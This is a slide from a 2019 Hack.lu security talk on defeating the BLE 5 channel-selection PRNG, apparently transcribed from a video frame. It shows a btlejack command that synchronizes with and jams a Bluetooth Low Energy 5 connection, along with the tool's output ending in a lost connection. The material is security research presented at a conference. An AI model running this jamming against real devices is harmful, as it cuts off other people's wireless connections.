 Jamming a BLE 5 connection with CSA #2
# btlejack -f 0x91a7471f -m 0x1fffffffff -p 160 -5 -j
BtleJack version 2.0
[..]
[i] Synchronizing with connection 0x91a7471f ...
✓ CRCInit: 0x21a31e
✓ Channel map is provided: 0x1fffffffff
✓ Hop interval is provided: 160
✓ CSA2 PRNG counter = 1199
[i] Synchronized, jamming in progress ...
[!] Connection lost.
[i] Quitting
digital.security
59/67
HACK.LU
2019
22-24 October
Defeating Bluetooth Low Energy 5
PRNG For Fun And Jamming
- Damien Cauquil